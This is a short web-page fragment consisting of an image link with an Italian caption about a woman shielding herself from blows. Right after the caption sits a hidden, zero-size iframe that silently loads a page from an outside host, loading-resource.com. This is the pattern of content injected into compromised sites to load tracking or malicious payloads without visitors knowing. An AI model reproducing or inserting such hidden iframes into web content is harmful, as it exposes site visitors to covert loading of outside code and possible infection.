 Una donna cerca di proteggersi dalle botte<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>